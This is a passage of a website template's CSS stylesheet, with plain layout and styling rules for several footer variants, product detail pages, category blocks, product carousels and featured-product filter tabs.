  padding-bottom: 10px;
}
.footer-style-nine .about-widget .logo {
  margin-bottom: 30px;
}
.footer-style-nine .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 33px;
}
.footer-style-nine .links-widget {
  padding-left: 90px;
}
@media (max-width: 1199.98px) {
  .footer-style-nine .links-widget {
    padding-left: 0;
  }
}
.footer-style-nine .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer-style-nine .contact-widget .list-style-one li {
  margin-bottom: 10px;
}

.footer-style-ten .widgets-section {
  padding-bottom: 30px;
}
.footer-style-ten .about-widget .logo {
  margin-top: -25px;
  margin-bottom: 20px;
}
.footer-style-ten .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 40px;
}
.footer-style-ten .about-widget .subscribe-form-two {
  max-width: 360px;
}
.footer-style-ten .about-widget .subscribe-form-two .form-group {
  position: relative;
}
.footer-style-ten .about-widget .subscribe-form-two .form-group input[type=text],
.footer-style-ten .about-widget .subscribe-form-two .form-group input[type=email] {
  background-color: transparent;
  border: 1px solid #333F4D;
  border-radius: 10px;
  padding-left: 30px;
}
.footer-style-ten .about-widget .subscribe-form-two .theme-btn {
  line-height: 32px;
  padding: 20px 30px;
  margin-top: 20px;
}
.footer-style-ten .links-widget {
  padding-left: 90px;
}
@media (max-width: 1199.98px) {
  .footer-style-ten .links-widget {
    padding-left: 0;
  }
}
.footer-style-ten .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer-style-ten .contact-widget .list-style-one li {
  margin-bottom: 10px;
}
.footer-style-eleven .widgets-section {
  padding-bottom: 10px;
}
.footer-style-eleven .about-widget .logo {
  margin-bottom: 20px;
}
.footer-style-eleven .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 25px;
}
.footer-style-eleven .about-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer-style-eleven .about-widget .list-style-one li {
  margin-bottom: 10px;
}
.footer-style-eleven .links-widget {
  padding-left: 50px;
}
@media (max-width: 1199.98px) {
  .footer-style-eleven .links-widget {
    padding-left: 0;
  }
}
.footer-style-eleven .blog-widget .widget-title {
  margin-bottom: 35px;
}
.footer-style-eleven .recent-post .inner .post-info {
  line-height: 1em;
  margin-bottom: 10px;
}
.footer-style-eleven .footer-bottom {
  border-top: 0;
  background-color: rgba(255, 255, 255, 0.05);
}

.footer-style-twelve .widgets-section {
  padding-top: 70px;
  padding-bottom: 30px;
}
.footer-style-twelve .about-widget {
  padding-right: 20px;
}
.footer-style-twelve .about-widget .logo {
  margin-bottom: 20px;
}
.footer-style-twelve .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 30px;
}
.footer-style-twelve .about-widget .info-btn {
  position: relative;
  display: block;
  padding-left: 52px;
}
.footer-style-twelve .about-widget .info-btn .icon {
  position: absolute;
  left: 0;
  top: 15px;
  font-size: 32px;
  line-height: 1em;
  text-align: center;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.footer-style-twelve .about-widget .info-btn small {
  display: block;
  font-size: 100%;
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.footer-style-twelve .about-widget .info-btn strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}
.footer-style-twelve .about-widget .info-btn:hover {
  color: var(--theme-color1);
}
.footer-style-twelve .about-widget .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--bg-theme-color2);
}
.footer-style-twelve .contact-widget {
  padding-left: 60px;
  padding-right: 60px;
}
@media (max-width: 1199.98px) {
  .footer-style-twelve .contact-widget {
    padding-left: 0;
    padding-right: 0;
  }
}
.footer-style-twelve .contact-widget .text {
  margin-bottom: 15px;
}
.footer-style-twelve .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer-style-twelve .contact-widget .list-style-one li {
  margin-bottom: 10px;
}
.footer-style-twelve .newsletter-widget .text {
  margin-bottom: 20px;
}
.footer-style-twelve .newsletter-widget .subscribe-form-five {
  margin-bottom: 40px;
}
.footer-style-twelve .newsletter-widget .subscribe-form-five .theme-btn {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.footer-style-twelve .newsletter-widget .social-icon-one {
  margin-left: 20px;
}
.footer-style-twelve .newsletter-widget .social-icon-one li {
  margin-right: 20px;
}
.footer-style-twelve .newsletter-widget .social-icon-one li a {
  color: var(--theme-color1);
}
.footer-style-twelve .newsletter-widget .social-icon-one li a:hover {
  color: var(--theme-color-light);
}

.footer-style-thirteen {
  background-color: var(--theme-color-light);
}
.footer-style-thirteen .widgets-section {
  padding-top: 120px;
  padding-bottom: 20px;
}
.footer-style-thirteen .widgets-section .widget-title {
  color: var(--theme-color2);
}
.footer-style-thirteen .about-widget {
  padding-right: 20px;
}
.footer-style-thirteen .about-widget .logo {
  margin-bottom: 20px;
}
.footer-style-thirteen .about-widget .text {
  margin-bottom: 40px;
}
.footer-style-thirteen .links-widget {
  padding-left: 40px;
}
@media (max-width: 1199.98px) {
  .footer-style-thirteen .links-widget {
    padding-left: 0;
  }
}
.footer-style-thirteen .links-widget .user-links li {
  margin-bottom: 7px;
}
.footer-style-thirteen .links-widget .user-links li a {
  color: var(--text-color);
}
.footer-style-thirteen .contact-widget {
  margin-left: -20px;
  padding-right: 40px;
}
@media (max-width: 1199.98px) {
  .footer-style-thirteen .contact-widget {
    margin-left: 0;
  }
}
.footer-style-thirteen .contact-widget .text {
  margin-bottom: 15px;
  color: var(--text-color);
}
.footer-style-thirteen .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer-style-thirteen .contact-widget .list-style-one li {
  margin-bottom: 10px;
  color: var(--text-color);
}
.footer-style-thirteen .contact-widget .list-style-one li a {
  color: var(--text-color);
}
.footer-style-thirteen .recent-post .inner .post-info {
  line-height: 1em;
  margin-bottom: 10px;
  color: var(--text-color);
}
.footer-style-thirteen .recent-post .inner .post-title {
  color: var(--theme-color2);
}
.footer-style-thirteen .footer-bottom {
  border-top: 1px solid rgb(227, 227, 227);
  background-color: transparent;
}
.footer-style-thirteen .footer-bottom .footer-nav li a,
.footer-style-thirteen .footer-bottom .copyright-text {
  color: var(--text-color);
}

.footer-style-fourteen .widgets-section {
  padding-top: 90px;
  padding-bottom: 30px;
}
.footer-style-fourteen .widgets-section .widget-title {
  padding-bottom: 10px;
}
.footer-style-fourteen .widgets-section .widget-title:before {
  position: absolute;
  left: 0%;
  bottom: 0;
  width: 96px;
  height: 0px;
  border-bottom: 1px solid var(--theme-color-light);
  content: "";
}
.footer-style-fourteen .about-widget .logo {
  margin-top: -15px;
  margin-bottom: 30px;
}
.footer-style-fourteen .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 40px;
}
.footer-style-fourteen .links-widget {
  padding-left: 70px;
}
@media (max-width: 1199.98px) {
  .footer-style-fourteen .links-widget {
    padding-left: 0;
  }
}
.footer-style-fourteen .contact-widget {
  margin-left: -10px;
}
.footer-style-fourteen .insta-gallery {
  max-width: 400px;
}

.footer-style-fifteen.pull-up .widgets-section {
  padding-top: 240px;
  margin-top: -125px;
}
.footer-style-fifteen .widgets-section {
  padding-top: 70px;
  padding-bottom: 50px;
}
.footer-style-fifteen .about-widget {
  padding-right: 20px;
}
.footer-style-fifteen .about-widget .logo {
  margin-bottom: 20px;
}
.footer-style-fifteen .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 30px;
}
.footer-style-fifteen .links-widget {
  padding-left: 40px;
}
@media (max-width: 1199.98px) {
  .footer-style-fifteen .links-widget {
    padding-left: 0;
  }
}
.footer-style-fifteen .contact-widget {
  max-width: 260px;
}
.footer-style-fifteen .contact-widget .info-btn {
  position: relative;
  display: block;
  padding-left: 60px;
  margin-bottom: 20px;
}
.footer-style-fifteen .contact-widget .info-btn .icon {
  position: absolute;
  left: 0;
  top: 15px;
  font-size: 42px;
  line-height: 1em;
  text-align: center;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.footer-style-fifteen .contact-widget .info-btn small {
  display: block;
  font-size: 100%;
  color: var(--theme-color-light);
  margin-bottom: 5px;
}
.footer-style-fifteen .contact-widget .info-btn strong {
  color: var(--theme-color-light);
  font-family: var(--title-font);
}
.footer-style-fifteen .contact-widget .info-btn:hover {
  color: var(--theme-color1);
}
.footer-style-fifteen .contact-widget .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--bg-theme-color2);
}
.footer-style-fifteen .contact-widget .text {
  margin-bottom: 30px;
}
.footer-style-fifteen .contact-widget .theme-btn {
  width: 100%;
}
.footer-style-fifteen .footer-bottom {
  background-color: rgba(255, 255, 255, 0.05);
  border-top: 0;
}

/***

====================================================================
    Products details
====================================================================

***/
.product-details .bxslider .image-box {
  position: relative;
  display: block;
  margin-right: 30px;
  margin-bottom: 10px;
}
.product-details .bxslider .image-box img {
  width: 100%;
}
.product-details .bxslider .thumb-box li {
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 15px;
  width: 100px;
  height: 100px;
}
.product-details .bxslider .thumb-box li:last-child {
  margin: 0px !important;
}
.product-details .bxslider .thumb-box li a {
  position: relative;
  display: inline-block;
}
.product-details .bxslider .thumb-box li a:before {
  position: absolute;
  content: "";
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.product-details .bxslider .thumb-box li a.active:before {
  opacity: 1;
}
.product-details .bx-wrapper {
  margin-bottom: 30px;
}
.product-details .product-info .product-details__top {
  position: relative;
  display: block;
  margin-top: -8px;
}
.product-details .product-info .product-details__title {
  font-size: 40px;
  line-height: 44px;
  font-weight: 700;
  margin: 0;
}



.product-details .product-info .product-details__quantity-title {
  margin: 0;
  color: #222;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-right: 20px;
}
.product-details .product-info .product-details__buttons {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
  margin-top: 40px;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons {
    display: block;
  }
}
.product-details .product-info .product-details__buttons-1 {
  position: relative;
  display: block;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-1 {
    margin-bottom: 10px;
    margin-right: 10px;
  }
}
.product-details .product-info .product-details__buttons-2 {
  position: relative;
  display: block;
  margin-left: 10px;
}
.product-details .product-info .product-details__buttons-2 .thm-btn {
  background-color: var(--theme-color2);
}
.product-details .product-info .product-details__buttons-2 .thm-btn:before {
  background-color: var(--theme-color1);
}
.product-details .product-info .product-details__buttons-2 .thm-btn:after {
  background-color: var(--theme-color1);
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 0;
  }
}
.product-details .product-info .product-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.product-details .product-info .product-details__social .title {
  position: relative;
  display: block;
}
.product-details .product-info .product-details__social .title h3 {
  color: #222;
  font-size: 20px;
  line-height: 20px;
  font-weight: 700;
}
.product-details .product-info .product-details__social .social-icon-one {
  margin-left: 30px;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__social {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: start;
  }
  .product-details .product-info .product-details__social .social-icon-one {
    margin-left: 0;
  }
}

.product-details__quantity {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 20px;
}
.product-details__quantity .quantity-box {
  position: relative;
  width: 98px;
  border-radius: 10px;
  height: 60px;
}
.product-details__quantity .quantity-box input {
  width: 98px;
  border-radius: 10px;
  height: 60px;
  border: 1px solid #e0e4e8;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  padding-left: 30px;
  outline: none;
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color1);
}
.product-details__quantity .quantity-box button {
  width: 29px;
  height: 29px;
  background-color: transparent;
  color: var(--text-color-bg-theme-color1);
  font-size: 8px;
  position: absolute;
  top: 1px;
  right: 1px;
  background-color: var(--theme-color1);
  border: none;
  border-left: 1px solid #e0e4e8;
  border-top-right-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  outline: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.product-details__quantity .quantity-box button:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}
.product-details__quantity .quantity-box button.sub {
  bottom: 1px;
  top: auto;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 10px;
}

.product-discription {
  position: relative;
  display: block;
}
.product-discription .product-description__title {
  font-size: 30px;
  margin-bottom: 27px;
}
.product-discription .product-description__text1 {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
}
.product-discription .product-description__list {
  position: relative;
  display: block;
  margin-top: 30px;
  margin-bottom: 30px;
}
.product-discription .product-description__list ul {
  position: relative;
  display: block;
}
.product-discription .product-description__list ul li {
  position: relative;
  display: block;
  margin-bottom: 2px;
}
.product-discription .product-description__list ul li:last-child {
  margin-bottom: 0px;
}
.product-discription .product-description__list ul li p {
  margin: 0;
  font-weight: 600;
  color: var(--headings-color);
}
.product-discription .product-description__list ul li p span:before {
  position: relative;
  display: inline-block;
  color: var(--theme-color1);
  font-size: 17px;
  line-height: 17px;
  margin-right: 11px;
  top: 2px;
}
.product-discription .tabs-content .text p {
  margin-bottom: 17px;
}
.product-discription .tabs-content .text p:last-child {
  margin-bottom: 0px;
}

.product-discription .single-comment-box .inner-box {
  position: relative;
  display: block;
  background-color: #f4f5f4;
  padding: 34px 30px 34px 125px;
}
.product-discription .single-comment-box .inner-box .comment-thumb {
  position: absolute;
  left: 30px;
  top: 40px;
  border-radius: 50%;
  width: 80px;
}
.product-discription .single-comment-box .inner-box .comment-thumb img {
  width: 100%;
  border-radius: 50%;
}
.product-discription .single-comment-box .inner-box .rating {
  position: relative;
  display: block;
  margin-bottom: 2px;
}
.product-discription .single-comment-box .inner-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 12px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}
.product-discription .single-comment-box .inner-box .rating li:last-child {
  margin: 0px !important;
}
.product-discription .single-comment-box .inner-box h5 {
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 16px;
}
.product-discription .single-comment-box .inner-box h5 span {
  font-weight: 400;
  text-transform: capitalize;
}
.product-discription .customer-comment {
  position: relative;
  display: block;
  margin-bottom: 60px;
}
.product-discription .comment-box {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 51px 60px 60px 60px;
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}
.product-discription .comment-box h3 {
  display: block;
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 23px;
}
.product-discription .comment-box .form-group {
  position: relative;
  margin-bottom: 15px;
}
.product-discription .comment-box .form-group label {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  color: #707582;
  margin-bottom: 8px;
}
.product-discription .comment-box .column:last-child .form-group {
  margin-bottom: 0px;
}
.product-discription .comment-box .review-box {
  position: relative;
  display: block;
  margin-top: 8px;
}
.product-discription .comment-box .review-box p {
  position: relative;
  float: left;
  margin-right: 10px;
}
.product-discription .comment-box .review-box .rating {
  position: relative;
  float: left;
}
.product-discription .comment-box .review-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 28px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}
.product-discription .comment-box .review-box .rating li:last-child {
  margin: 0px !important;
}
.product-discription .comment-box .custom-controls-stacked {
  position: relative;
  float: left;
}

.related-product h3 {
  margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .product-details__img {
    margin-bottom: 50px;
  }
  .product-details__title span {
    margin-left: 0;
    display: block;
  }
  .product-details__buttons {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }
  .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 10px;
  }
  .product-details__social-link {
    margin-left: 0;
    margin-top: 20px;
  }
}
/***

====================================================================
 Categories Section
====================================================================

***/
.categories-section {
  position: relative;
  padding: 100px 0 70px;
}
.categories-section .bg-pattern {
  position: absolute;
  left: 0;
  top: -220px;
  width: 100%;
  height: 100%;
  content: "";
  background-image: url(../images/icons/pattern-7.png);
  background-repeat: no-repeat;
  background-position: left top;
  z-index: -1;
}
.categories-section:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 300px;
  width: 100%;
  background: var(--theme-color3);
  content: "";
  z-index: 1;
}
.categories-section:after {
  position: absolute;
  left: 0;
  bottom: -50px;
  height: 70px;
  width: 100%;
  z-index: 2;
  content: "";
  background-image: url(../images/icons/pattern-3.png);
  background-repeat: no-repeat;
  background-position: center bottom;
}

.category-block {
  position: relative;
  margin-bottom: 30px;
  z-index: 9;
}
.category-block .inner-box {
  position: relative;
  text-align: center;
  background: #ffffff;
  padding: 40px 30px 30px;
  border-radius: 10px;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block .inner-box:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 190px;
  background-repeat: no-repeat;
  background-position: center bottom;
  content: "";
}
.category-block .inner-box:hover {
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}
.category-block .inner-box:hover .image img {
  -webkit-transform: rotate(10deg) scale(1.2);
  transform: rotate(10deg) scale(1.2);
}
.category-block .inner-box.cat-bg-1:before {
  background-image: url(../images/icons/cat-1-bg.png);
}
.category-block .inner-box.cat-bg-2:before {
  background-image: url(../images/icons/cat-2-bg.png);
}
.category-block .inner-box.cat-bg-3:before {
  background-image: url(../images/icons/cat-3-bg.png);
}
.category-block .inner-box.cat-bg-4:before {
  background-image: url(../images/icons/cat-4-bg.png);
}
.category-block .image {
  position: relative;
  display: inline-block;
  height: 180px;
  width: 180px;
  overflow: hidden;
  border-radius: 50%;
  margin-bottom: 15px;
}
.category-block .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block h4 {
  font-size: 20px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 10px;
}
.category-block h4 a {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block h4 a:hover {
  color: var(--theme-color1);
}
.category-block p {
  font-size: 14px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0px;
}

/***

====================================================================
    Categories Section Two
====================================================================

***/
.categories-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.category-block-two {
  position: relative;
  padding-top: 70px;
  margin-bottom: 30px;
  z-index: 9;
}
.category-block-two .inner-box {
  position: relative;
  text-align: center;
  background: #ffffff;
  border-radius: 10px;
  margin: 0 auto;
  padding: 18px;
}
.category-block-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 60px;
  width: 100%;
  border-radius: 10px;
  background: #e3eee5;
  content: "";
}
.category-block-two .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
}
.category-block-two .inner-box:hover .image img {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.category-block-two .inner-box:hover h4 a {
  color: var(--theme-color1);
}
.category-block-two .content {
  position: relative;
  background: #ffffff;
  border-radius: 10px;
  padding: 0 40px 40px;
  z-index: 1;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}
.category-block-two .content:before {
  position: absolute;
  top: -88px;
  left: 0;
  width: 180px;
  height: 180px;
  right: 0;
  margin: 0 auto;
  border-radius: 50%;
  background: #e3eee5;
  content: "";
}
.category-block-two .content:after {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  font-size: 30px;
  line-height: 1em;
  color: #e8f3ea;
  height: 15px;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  content: attr(data-text);
}
.category-block-two .image {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin-bottom: 25px;
  margin-top: -70px;
}
.category-block-two .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 120%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 );
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}
.category-block-two h4 {
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 15px;
}
.category-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two p {
  font-size: 16px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0px;
}
.category-block-two .link {
  position: relative;
  display: inline-block;
  height: 50px;
  width: 50px;
  background: #e8f3ea;
  border-radius: 50%;
  line-height: 50px;
  margin-top: 25px;
  color: #608174;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two .link:hover {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}
.category-block-two.child-two .link {
  background: #f0e2e3;
}
.category-block-two.child-two .inner-box:before {
  background: #f0e2e3;
}
.category-block-two.child-two .inner-box:hover h4 a {
  color: #e69da2;
}
.category-block-two.child-two .content:before {
  background: #f0e2e3;
}
.category-block-two.child-two .content:after {
  color: #f0e2e3;
}
.category-block-two.child-three .link {
  background: #f1ede1;
}
.category-block-two.child-three .inner-box:before {
  background: #f1ede1;
}
.category-block-two.child-three .inner-box:hover h4 a {
  color: #c9b579;
}
.category-block-two.child-three .content:before {
  background: #f1ede1;
}
.category-block-two.child-three .content:after {
  color: #f1ede1;
}

/***

====================================================================
    Products Section
====================================================================

***/
.products-section {
  position: relative;
  padding: 120px 0;
}

.products-section .bg-image {
  position: absolute;
  left: 0;
  top: 0;
  height: 670px;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-attachment: fixed;
}

.products-section .bg-image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #113629;
  opacity: 0.7;
  content: "";
}

.products-section .bg-image:after {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  width: 100%;
  background-image: url(../images/icons/pattern-8.png);
  background-position: center bottom;
  content: "";
}

.products-section .sec-title h2 {
  font-size: 60px;
}

.products-section .sec-title .theme-btn {
  margin-top: 30px;
}

.products-box {
  max-width: 1530px;
  position: relative;
  padding: 120px 60px 90px;
  margin: 120px auto 0;
  background-color: #f7f5ee;
  overflow: hidden;
  border-radius: 10px;
}

.products-box:before {
  position: absolute;
  left: -90px;
  bottom: 0;
  height: 70%;
  width: 100%;
  background: url(../images/icons/shape-7.png) top left no-repeat;
  content: "";
}

.products-box .sec-title {
  margin-bottom: 30px;
}

.products-box .outer-box {
  position: relative;
  padding-right: 400px;
}

.products-box .outer-box .banner-box-two {
  position: absolute;
  right: 0;
  top: 0;
}

.banner-box-two {
  position: relative;
}

.banner-box-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgb(22, 67, 51)), to(rgba(229, 229, 229, 0)));
  background: linear-gradient(to bottom, rgb(22, 67, 51) 0%, rgba(229, 229, 229, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="var(--theme-color3)", endColorstr="#00e5e5e5",GradientType=0 );
  content: "";
}

.banner-box-two .inner-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-width: 370px;
  background: var(--theme-color3);
  border-radius: 10px;
  min-height: 440px;
  text-align: center;
  overflow: hidden;
  padding: 20px 20px;
}

.banner-box-two .title {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  font-size: 20px;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.banner-box-two .title strong {
  font-size: 60px;
  line-height: 1em;
  color: var(--theme-color2);
  font-weight: 400;
}

.banner-box-two h4 {
  font-size: 30px;
  line-height: 1.2em;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 30px;
}

.product-block-two {
  position: relative;
  margin-bottom: 30px;
}

.product-block-two .inner-box {
  position: relative;
  border: 2px solid transparent;
  border-radius: 10px;
  background: #ffffff;
  padding: 20px 20px;
  padding-left: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  min-height: 150px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .inner-box:hover {
  border: 2px solid var(--theme-color1);
}

.product-block-two .image {
  position: absolute;
  left: 20px;
  top: 20px;
  border-radius: 50%;
  overflow: hidden;
  height: 110px;
  width: 110px;
  border: 1px solid #e4e1d6;
  margin-bottom: 0px;
}

.product-block-two .image img {
  width: auto;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .inner-box:hover .image img {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.product-block-two h4 {
  display: block;
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 5px;
}

.product-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .price {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 600;
}

.product-block-two .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: #ff0000;
  line-height: 27px;
  opacity: 0.3;
}

.product-block-two .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  color: #ffc737;
}

.products-carousel .owl-nav {
  display: none;
}

.products-carousel .owl-dots {
  position: absolute;
  right: 0;
  top: -80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 8;
}

.products-carousel .owl-dot {
  position: relative;
  height: 7px;
  width: 7px;
  display: block;
  background: #879d91;
  margin-right: 5px;
  border-radius: 5px;
  display: block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.products-carousel .owl-dot.active {
  background: var(--theme-color3);
}

/***

====================================================================
    Featured Products
====================================================================

***/
.featured-products {
  position: relative;
  padding: 120px 0 90px;
}

.featured-products .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: url(../images/icons/pattern-7.png) left bottom no-repeat;
  background-size: 700px;
}

/*=== Mixitup Gallery ===*/
.featured-products .filters {
  margin-bottom: 40px;
  text-align: center;
}

.featured-products .filters .filter-tabs {
  position: relative;
  display: inline-block;
}

.featured-products .filters li {
  position: relative;
  display: inline-block;
  line-height: 24px;
  padding: 0px 2px 10px;
  cursor: pointer;
  color: #797f7d;
  font-weight: 500;
  font-size: 18px;
  margin: 0 12px 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.featured-products .filters li:last-child {
  margin-right: 0;
}

.featured-products .filters .filter.active,
.featured-products .filters .filter:hover {
  color: #fff;
}

.featured-products .filters li:before {
  position: absolute;
  left: 0;
